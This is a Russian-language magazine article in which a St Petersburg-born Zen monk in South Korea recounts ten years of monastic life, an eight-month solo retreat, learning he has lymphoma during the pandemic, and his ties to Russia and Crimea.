</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsoloretreat%2F&#038;title=%C2%AB%D0%AF%C2%A0%D0%B2%D1%8B%D1%88%D0%B5%D0%BB%20%D0%B8%D0%B7%C2%A0%D0%B2%D0%BE%D1%81%D1%8C%D0%BC%D0%B8%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D1%82%D1%80%D0%B8%D1%82%D0%B0%20%D0%B8%C2%A0%D1%83%D0%B7%D0%BD%D0%B0%D0%BB%2C%20%D1%87%D1%82%D0%BE%20%D1%83%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%BB%D0%B8%D0%BC%D1%84%D0%BE%D0%BC%D0%B0%2C%20%D0%B0%C2%A0%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B1%D1%83%D1%88%D1%83%D0%B5%D1%82%20%D0%BF%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BC%D0%BE%D0%BD%D0%B0%D1%85%D1%83%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D0%AE%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%9A%D0%BE%D1%80%D0%B5%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsoloretreat%2F&#038;text=%C2%AB%D0%AF%C2%A0%D0%B2%D1%8B%D1%88%D0%B5%D0%BB%20%D0%B8%D0%B7%C2%A0%D0%B2%D0%BE%D1%81%D1%8C%D0%BC%D0%B8%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D1%82%D1%80%D0%B8%D1%82%D0%B0%20%D0%B8%C2%A0%D1%83%D0%B7%D0%BD%D0%B0%D0%BB%2C%20%D1%87%D1%82%D0%BE%20%D1%83%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%BB%D0%B8%D0%BC%D1%84%D0%BE%D0%BC%D0%B0%2C%20%D0%B0%C2%A0%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B1%D1%83%D1%88%D1%83%D0%B5%D1%82%20%D0%BF%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BC%D0%BE%D0%BD%D0%B0%D1%85%D1%83%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D0%AE%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%9A%D0%BE%D1%80%D0%B5%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h6 style="text-align: right;">Безмятежная ночь. Сижу в горной келье безмолвно:<br />
Совершенная тишина и покой — истинная природа вселенной.<br />
Тогда для чего западный ветер сотрясает деревья?<br />
Одиночный крик перелетных гусей разносится в небе.</h6>
<h6 style="text-align: right;">45-й коан из сборника «Весь мир — один цветок», стихотворение Хо Ам Сунима,<br />
перевод с китайского Ярослава Скачкова</h6>
<p>Мое монашеское имя — Чиньё. Сейчас я нахожусь в монастыре на южнокорейском острове Джеджу (Чеджудо), недалеко от Японии. Джеджу — популярный курорт, что-то вроде русского Крыма. Это субтропики, здесь тепло, но сейчас еще не сезон и высокая влажность, сильный туман, часто идет дождь, всё продувается ветрами.</p>
<p>Скоро будет 10 лет, как я уехал из Санкт-Петербурга в Южную Корею и веду жизнь монаха. Последние 8 месяцев я провел в солоретрите, медитировал в полном одиночестве. Когда выходишь из солоретрита, чувствуешь себя Фраем из «Футурамы» после разморозки — абсолютно новое мироощущение. Это, конечно, субъективные переживания, но так, как сейчас, не было никогда: пока я отсутствовал, мир охватила пандемия и изменила очень многое вокруг.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah8-1024x1024.jpg" alt="" /></figure>
<h2><b>Чапаев и Дзен</b></h2>
<p>Я много чем занимался в жизни, прежде чем стать монахом. Непосредственно перед тем, как принял постриг, был фотографом и преподавал фотографию. До этого был инженером-проектировщиком, занимался системами газоснабжения.</p>
<p>У меня такой склад характера, что мне очень важно то, ради чего я живу — не материальная мотивация, а нечто большее, стоящее за этим. Человеческий язык не до конца отражает тонкие градации смыслов того, что скрывается за словами: цель, идея и вера. Несмотря на то что я часто менял род занятий, ошибался и падал — я никогда не менял своих жизненных приоритетов.</p>
<p>Я учился в школе в 1990-е годы, когда вся страна из коммунистической вдруг стала православной.</p>
<h4><b>Я рос красным имперским ребенком, искренне верил в Советский Cоюз, в моей в комнате висела карта СССР, и к ней я пририсовал кучу приглянувшихся мне соседних территорий. </b></h4>
<p>И вот в 5 -м классе у нас ввели Закон Божий, мы читали Библию, изучали, как выглядит иконостас, многие вещи я помню до сих пор. Идеи православия при этом внушали теми же безапелляционным методами, что и коммунистические. Меня тогда поразило, что человек, который носит крест и говорит о Боге, совершает те же мелкие и гнусные поступки, что и все остальные.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah6-1024x1024.jpg" alt="" /></figure>
<p>Уже во взрослом возрасте в какой-то момент у меня случился глубокий духовный кризис, я ощущал неудовлетворенность и стал искать ответы. Мое знакомство с буддизмом началось с книг Пелевина, в частности, с «Чапаева и Пустоты». Меня потрясла мысль о том, что возможна религия без бога. Со временем мои отношения с буддизмом переросли от философских исканий к практике медитации. Благодаря ей в моей жизни произошли тектонические изменения.</p>
<h4><b>Для меня стало очевидным, что состояния ума мы переживаем как состояния бытия. И мне впервые удалось повлиять на те черты моего характера, которые всегда казались мне неизменными. </b></h4>
<p>Практика медитации не имела ничего общего с моим предыдущим привычным жизненным опытом, и перемены, которые произошли во мне, привели к тому, что я стал монахом.</p>
<p>Выбор направления пути произошел опять-таки благодаря книгам: на тот момент Пелевин как раз был последователем международной корейской школы дзен, и я решил отправиться именно в эту страну.</p>
<p>К переезду в Южную Корею я был совершенно не готов. У меня был калечный английский, да он и сейчас неидеальный. Я с детства дислексик, дисграфик и напрочь лишен музыкального слуха, языки даются мне очень тяжело — именно поэтому, окончив класс с гуманитарным уклоном, я выбрал профессию инженера.</p>
<p>Бросить всё и уехать в никуда было невероятно сложно. Я раздал все камеры и объективы, недели за две купил авиабилет. На тот момент я длительное время никуда не выезжал, последний раз за границей был еще в институте, в Азии тем более никогда не был. Уже и забыл, как правильно оформляются визы, а люди, у которых я спрашивал совета, дичайшим образом меня дезинформировали, и пришлось обменивать билет, так как визу дали на другие даты и всего на три месяца — тогда еще не было безвизового режима между Россией и Южной Кореей. Но все эти неприятности казались даже забавными.</p>
<p>Я абсолютно верил в то, что делаю, и хотел спасти всех живых существ от страданий. Дзен-буддизм — буддизм <a href="https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%85%D0%B0%D1%8F%D0%BD%D0%B0" target="_blank" rel="noopener noreferrer">Махаяны</a>, цель следующих этому пути — познать себя и помочь другим.</p>
<h4><b>Я ехал, чтобы до конца жизни быть монахом, и считал это решение самым правильным в своей жизни, хотя прекрасно понимал, что всё еще может измениться каким угодно образом.</b></h4>
<p>Когда я очутился в другой стране, в непривычной для себя обстановке и без знания какого-либо иностранного языка, оказалось, что все мои мысли, планы и предположения были бесконечно далеки от реальности.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah2-1024x1024.jpg" alt="" /></figure>
<h2><b>Первые впечатления и трудности перевода</b></h2>
<p>Во время многочасового перелета с пересадкой у меня в голове крутился только один вопрос: «Что я делаю со своей жизнью?», приправленный большим количеством нецензурной лексики. От переживаний у меня даже поседела бровь. Меня встречали два поляка, один из которых должен был говорить по-русски, но после первой же фразы стало понятно, что русским он не владеет вообще.</p>
<p>Первое впечатление было, что я попал в мир, построенный из кубиков лего. Корейцы — абсолютно невизуальная нация, и Сеул произвел на меня угнетающее впечатление. После Санкт-Петербурга и Москвы, после каналов и набережных, высоток и Кремля, я оказался в мире новостроек, одинаковых улиц и отсутствия ориентиров. И это один из самых больших мегаполисов мира — в агломерации Сеул-Инчхон проживает около 24 млн человек, здесь огромное метро, поездка в котором по одной ветке может занимать несколько часов!</p>
<p>Меня поселили в небольшом буддийском храме в южной части города Чангьëнса.</p>
<h4><b>Каждый день у меня было 4 часа корейского языка, минимум полтора часа я выполнял домашнее задание, и эти воспоминания, пожалуй, относятся к числу самых страшных в моей жизни. </b></h4>
<p>Корейцы в храме, естественно, не знали никаких иностранных языков. С моим старшим братом-поляком мы общались на английском, он был настоящий полиглот и постоянно меня этим фрустрировал. С другим поляком, которому было за 50, говорили на польском. Он решил, что если я русский, то должен понимать польский. Я пребывал словно на другой планете, плохо осознавал, что происходит вокруг, мог заблудиться в коридоре на этаже.</p>
<p>Сначала я дико тосковал по родному языку: это непередаваемое чувство, когда ты не можешь объяснить даже элементарные вещи и вынужден как глухонемой мычать и тыкать пальцем. Дзен — это передача от сердца к сердцу без опоры на сутры, что меня больше всего как дисграфика и дислексика подкупало. В жизни же всё оказалось совершенно не так, как в теории.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah5.jpg" alt="" /></figure>
<p>Не я один сталкивался с такими проблемами. Однажды у русского монаха из моего храма, который знал корейский еще хуже, чем я, возникла нужда поменять заграничный паспорт.</p>
<h4><b>Паспорт по-корейски будет </b><b><i>«егван»,</i></b><b> но когда он пытался объяснить, что ему нужно, то перепутал его со словом </b><b><i>«ёгван»,</i></b><b> которое означает «бордель». Ехать менять паспорт надо было срочно, и, как любой постсоветский человек, перед встречей с бюрократией он очень волновался, кричал, что ему срочно нужен «ёгван», и успел сообщить об этом всем. </b></h4>
<p>Весь храм даже собрался на совет по этому поводу, а он сам не мог понять, в чем дело, хотя и чувствовал, что что-то не так, окружающие смотрят на него с подозрением и не оказывают должного почтения.</p>
<p>Находиться в этой среде непросто. Корейцы — один из тех народов, которые больше всего отличаются от нас по менталитету. В корейском языке шесть уровней вежливости, очень важен язык тела — ты можешь кого-то серьезно обидеть и даже не понять этого. Здесь нет русской суровости, все постоянно улыбаются и кланяются, но в то же время страна — абсолютный лидер по психосоматическим заболеваниям.</p>
<p>Сейчас, спустя 10 лет, я адаптировался к новой жизни. Тем не менее стараюсь не проводить тут всё время, часто езжу в Россию и в соседние регионы — Гонконг, Сингапур, Малайзию.</p>
<h2><b>Religious gastarbeiter blog</b></h2>
<p>Все жители Южной Кореи постоянно сдают какие-то зачеты и экзамены, переходя с одного уровня на другой. Сначала я был послушником — <i>хэнджа</i> — и носил красную робу, через 9 месяцев я сдал большой экзамен <i>хенджи-кеюк</i>, перешел на второй уровень — неполный монах — <i>самми</i> (на санскрите шраманера) и получил серую форму c подшитым красным воротничком. Самми должен учиться четыре года, и я учился в школе медитации в монастыре Бэкдамса. После снова сдавал экзамены, и сейчас я уже полный монах — <i>бхикку</i>, форма которого полностью серая. У меня есть и летний, и зимний вариант <i>нуби</i>, похожий на русский ватник.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah15-1024x1024.jpg" alt="" /></figure>
<p>С самого начала я веду жизнь кочевника, переезжая из одного монастыря в другой. Храм моей монашеской семьи, по-корейски — <i>бонса</i> (корневой храм), носит имя Бэгянса. Забавно, что Бэгянса переводится как «храм белого барана», и я был первым монахом-европейцем в этом храме.</p>
<h4><b>В монастырях есть вайфай. Не возбраняется смотреть кино — в частном порядке, показы и совместные просмотры в храмах редки, во время обучения нам показывали только документальные фильмы и лекции. </b></h4>
<p>Мое отношение к фотографии менялось всё время после того, как я стал монахом, от полного отказа во время послушничества до попыток нести Дхарму через фото. Сейчас я просто время от времени фотографирую. Снимаю только на айфон, у меня есть <a href="https://www.instagram.com/jinyeo108/" target="_blank" rel="noopener noreferrer">инстаграм</a>, озаглавленный religious gastarbeiter blog, но я его уже давно не веду. Стараюсь, конечно, себя ограничивать в использовании смартфона. Это болезнь нашего времени, а Корея и вовсе лидер по цифровой зависимости, так что к гаджетам там относятся в общем-то толерантно. Если ты послушник или неполный монах, тебе могут сделать замечание, особенно в учебных заведениях, но если ты бхикку, то не будут.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah13.jpg" alt="" /></figure>
<h4><b>Корея — конфуцианская страна, где очень важна традиция и жесткая иерархия, заключающаяся в абсолютном диктате старших и полном подчинении младших. В то же время, как и Россия, это страна догоняющего развития и с сильнейшим конфликтом поколений. </b></h4>
<p>Он приводит к тому, что эти правила часто соблюдаются лишь внешне и формально. Монастырь, как и любая религиозная организация, сохраняет верность традициям. Например, обычному монаху нельзя держать руки за спиной, это право нужно заслужить. Я очень эту позу люблю, и мне постоянно прилетало за это.</p>
<p>У меня были разные моменты в жизни, но сейчас я уже давно не пью и не курю. Не хочется, не вижу в этом смысла. После 6 лет монашества у меня случился кризис, тогда я хотел расстричься, нарушил многие обеты, но осознал свою ошибку и смог преодолеть внутреннюю слабость. Здесь какие-то банальные слова прозвучат: движение вперед, к сожалению, невозможно без откатов назад, трансформация собственного несовершенства требует времени.</p>
<h4><b>Среди монахов из иностранцев-неазиатов здесь больше всего поляков, на втором месте — русские. Так сложилось, что подобное искательство свойственно нам с ними. Поляки на нас дико похожи, те же фундаменталистские консервативные лозунги, только у них эти комплексы раздуты в тысячу раз сильнее. </b></h4>
<p>Каждому монаху храм платит деньги, если он учится или занимает при нем должность. Пока я учился, получал что-то вроде стипендии. Сейчас я медитативный монах, занимающийся длительной медитацией, и получаю выплаты после ретрита.</p>
<p>Стараюсь на себя ничего не тратить, деньги откладываю, покупаю билеты и стараюсь помочь другим. Помощь людям бывает разная, проще всего помочь людям материально, следующий уровень — помощь <i>дхармой</i>, когда делишься с ними учением, которое помогает им совершать более правильные поступки. Третий вид помощи — когда ты готов откликнуться всем своим существом и дать радость другому человеку.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah18-1024x1024.jpg" alt="" /></figure>
<p>Ты можешь помочь другим только путем изменения себя, потому что помогая другим без мудрости, мы зачастую причиняем людям лишь еще большие страдания.</p>
<h4><b>Каждый свой визит в Россию я стараюсь помогать всеми способами. Занимался волонтерской деятельностью, переводил деньги детям, больным раком, и пенсионерам Донбасса — достаточно большие суммы, жертвую и на различные буддийские активности.</b></h4>
<p>Расскажу забавную историю: в храме Бэкдамса, где я учился, к нам повадились ходить за угощением дикие свиньи, в Корее они не такие страшные, как наши кабаны, и сами они людей тоже не боятся. Им доставались остатки с нашего стола. В свое время звездой в местной прессе стала дикая свинья по имени Хэталь («Просветление»), которая сидела на главном дворе храма и выпрашивала бананы и морковку. Так вот, когда один из наших монахов, странный замкнутый тип, копался на грядках, один из хорошеньких поросят-альбиносов, подпрыгнув, укусил его за зад. Это стало причиной многих шуток и усилило его самоизоляцию.</p>
<h2><b>Солоретрит и карантин</b></h2>
<p>Как правило, шесть месяцев в году я провожу в ретритах. Я провел около 15 групповых и солоретритов. Обычный трехмесячный групповой ретрит называется <i>кёлче</i>. В прошлом году я решил уйти в более длительный солоретрит в храме Намгук Сонвон — понял, что готов к этому.</p>
<p>Солоретрит в корейской традиции называется <i>Мумунгван</i> («застава без ворот», или «ворота без ворот»).</p>
<h4><b>Я жил в одной комнате, один раз в день мне давали еду, и я даже не видел человека, который ее приносил. Весь день я посвящал медитации. По сути, это «Черный дельфин» — очень похоже на одиночную камеру, только без ежедневного построения, перекличек и личного досмотра. </b></h4>
<p>Я пытался понять, чего больше всего хочется, когда выходишь из солоретрита, но на самом деле ничего не хочется, мне и так классно. В этом плане сравнение с тюрьмой строгого режима не работает: я не страдал, мне было потрясающе интересно. 8 месяцев я был абсолютно лишен связи с миром, не получал никаких новостей и осознал огромное количество вещей, которые кардинально поменяли мое мироощущение. Сложно передать, что происходило со мной во время длительной медитации, попробую сформулировать кратко.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah12-1024x1024.jpg" alt="" /></figure>
<p>В основе буддизма лежит возможность преодолеть собственное несовершенство и избавиться от человеческого страдания, причина которого — несоответствие нашего животного существа окружающей его действительности.</p>
<h4><b>Основная наша проблема — проблема реагирования, мы маниакально движемся к удовлетворению сиюминутных желаний и потребностей, все наши мысли посвящены тому, что было в прошлом и будет в будущем, и поэтому мы не можем находиться в настоящем. Мы стремимся повторить приятный опыт и избавиться от неприятных ощущений, поэтому постоянно следуем одним и тем же схемам, записанным в нашем сознании. </b></h4>
<p>Буддизм означает свободу от этого состояния и возможность действовать творчески, когда поступки и мысли не продиктованы привычкой, а являются результатом сострадания и любви к окружающему миру.</p>
<p>Изначально я планировал находиться в солоретрите 5 месяцев, но дело пошло хорошо, и я решил задержаться подольше. Получилось 8 месяцев, и я бы еще продолжил, если бы не начал плохо себя чувствовать. Стало заметным, что у меня увеличились лимфоузлы на шее, когда я сбрил бороду, отросшую за эти месяцы (в Южной Корее по этикету нужно быть гладко выбритым), поэтому по выходе из ретрита меня отправили в больницу. Так из тишины и молчания я попал в пекло пандемии — в госпитале ходили люди в скафандрах и респираторах.</p>
<h4><b>Самый пик я пропустил, основные ограничения в Южной Корее уже сняли, но вообще здесь подобное происходит довольно часто. За 10 лет это уже четвертый или пятый случай, когда закрываются границы и ограничивается перемещение внутри страны.</b></h4>
<p>Но в этот раз неожиданно эпидемия охватила весь мир.</p>
<p>У меня обнаружили достаточно серьезную онкологию — лимфому. Диагноз я воспринял спокойно, эмоции по этому поводу были, но быстро прошли. По большому счету я никогда так хорошо себя не чувствовал. Все болезни — либо фигня, либо трындец. Если фигня — то само пройдет, если трындец, то с этим ничего не сделаешь. Здоровье человека определяется тем, как он переживает период болезни.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah9-1024x1024.jpg" alt="" /></figure>
<h2><b>Березки и церкви</b></h2>
<p>Я чувствую себя русским, я люблю Россию, это мой дом. Ностальгия или тоска по родине — мне не близки эти термины, это гораздо более сложное чувство. Я приезжаю на родину каждый год минимум на месяц, не только в Москву и родной Петербург — побывал также в Новосибирске, Петрозаводске, Краснодаре, Ростове-на-Дону и Крыму. В Крым я давно влюблен.</p>
<h4><b>Начало моей практики тесно связано с Крымом, там я впервые вышел за границы привычной рутины бытия, не только понял, но и почувствовал возможность счастья и свободу от страха. Это произошло в Балаклаве, недалеко от развалин генуэзского замка Чембало — там очень сильная энергетика.</b></h4>
<p>Весь Крым знает горы Бойко и Мангуп, а местные жители — и православные, и мусульмане, и буддисты — верят в духов гор. Впрочем, мне лично не близки подобные суеверия.</p>
<p>В 2014 году я организовал там группу медитации, которая до сих пор существует, потом провел групповой ретрит в Байдарской долине под Севастополем. Это был первый в истории Крыма ретрит в корейском стиле, два дня десять человек крымчан и я занимались медитацией. Также я провел солоретрит в Бельбекской долине на гряде Арман-Кая.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah16-1024x1024.jpg" alt="" /></figure>
<p>В России очень толерантные люди: во всех городах, где я был, ходил по улицам в своей монашеской одежде и нигде не встречал никаких проблем. На самом деле я даже не задумываюсь о том, что на мне, но так полагается монаху, и я уважаю традиции.</p>
<h4><b>В солоретрите в Мумунгване я ходил в спортивном костюме «Пума», потому что это очень удобная одежда. А когда оформлял прописку, по настоянию сестры оделся «нормально», чтобы не привлекать лишнего внимания. На самом деле это было глупое решение: когда ты в монашеском облачении, люди относятся к тебе более уважительно. </b></h4>
<p>Мне нравится, как выглядят березки и церкви, это моя Родина, хотя сакрального смысла я в них не нахожу. В Корее совершенно другой ландшафт, это очень маленькая страна с большим населением. А в России, в любом ее регионе, ты чувствуешь широту и простор, можешь выпрямить спину и расправить плечи.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Monah7-1024x1024.jpg" alt="" /></figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/personal-experience/" rel="tag">личный опыт</a><a href="https://knife.media/tag/interview/" rel="tag">интервью</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/religion/" rel="tag">религия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsoloretreat%2F&#038;title=%C2%AB%D0%AF%C2%A0%D0%B2%D1%8B%D1%88%D0%B5%D0%BB%20%D0%B8%D0%B7%C2%A0%D0%B2%D0%BE%D1%81%D1%8C%D0%BC%D0%B8%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D1%82%D1%80%D0%B8%D1%82%D0%B0%20%D0%B8%C2%A0%D1%83%D0%B7%D0%BD%D0%B0%D0%BB%2C%20%D1%87%D1%82%D0%BE%20%D1%83%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%BB%D0%B8%D0%BC%D1%84%D0%BE%D0%BC%D0%B0%2C%20%D0%B0%C2%A0%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B1%D1%83%D1%88%D1%83%D0%B5%D1%82%20%D0%BF%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BC%D0%BE%D0%BD%D0%B0%D1%85%D1%83%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D0%AE%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%9A%D0%BE%D1%80%D0%B5%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsoloretreat%2F&#038;text=%C2%AB%D0%AF%C2%A0%D0%B2%D1%8B%D1%88%D0%B5%D0%BB%20%D0%B8%D0%B7%C2%A0%D0%B2%D0%BE%D1%81%D1%8C%D0%BC%D0%B8%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B5%D1%82%D1%80%D0%B8%D1%82%D0%B0%20%D0%B8%C2%A0%D1%83%D0%B7%D0%BD%D0%B0%D0%BB%2C%20%D1%87%D1%82%D0%BE%20%D1%83%C2%A0%D0%BC%D0%B5%D0%BD%D1%8F%20%D0%BB%D0%B8%D0%BC%D1%84%D0%BE%D0%BC%D0%B0%2C%20%D0%B0%C2%A0%D0%B2%C2%A0%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B1%D1%83%D1%88%D1%83%D0%B5%D1%82%20%D0%BF%D0%B0%D0%BD%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BC%D0%BE%D0%BD%D0%B0%D1%85%D1%83%20%D0%B6%D0%B8%D0%B2%D0%B5%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D0%AE%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%9A%D0%BE%D1%80%D0%B5%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/games/">игры</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T16:40:31+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-rossijskij-indi-kvest-o-slozhnostyah-v-semejnyh-vzaimootnosheniyah/">Игра дня: российский инди-квест о сложностях в семейных взаимоотношениях</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T16:00:15+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-v-moment-sosredotochennosti-na-rechi-sobesednika-lyudi-pochti-perestayut-morgat/">Ученые обнаружили, что в момент сосредоточенности на речи собеседника люди почти перестают моргать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/art/">искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T14:40:08+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-czeny-na-kartiny-vse-eshhe-napryamuyu-zavisyat-ot-biografii-hudozhnika/">Исследование: цены на картины все еще напрямую зависят от биографии художника</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T12:10:38+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-iskusstvennuyu-obolochku-matki-i-pomestili-v-nee-embriony/">Ученые создали искусственную оболочку матки и поместили в нее эмбрионы</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/kollekczii/">коллекции</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T11:45:45+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/zhitel-germanii-sobral-kollekcziyu-iz-tysyach-snezhnyh-sharov-i-pobil-mirovoj-rekord/">Житель Германии собрал коллекцию из тысяч снежных шаров и побил мировой рекорд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/future/">будущее</a></div><div class="meta"><span class="meta__item"><time datetime="2025-12-24T11:00:25+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-k-konczu-xxi-veka-na-zemle-budet-vypadat-pochti-vdvoe-bolshe-ekstremalnyh-osadkov/">Исследование: к концу XXI века на Земле будет выпадать почти вдвое больше экстремальных осадков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

